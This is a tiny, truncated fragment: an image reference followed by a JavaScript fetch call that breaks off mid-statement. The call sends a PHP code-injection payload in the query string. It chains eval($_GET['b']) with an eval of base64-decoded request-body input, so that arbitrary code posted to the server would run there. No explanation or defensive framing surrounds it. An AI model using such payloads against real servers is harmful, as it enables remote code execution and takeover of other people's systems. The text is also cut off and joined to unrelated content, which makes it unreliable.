 console.log(await(await fetch("/?a=eval($_GET['b']);&b=eval(base64_decode(file_get_contents('php://input')));", {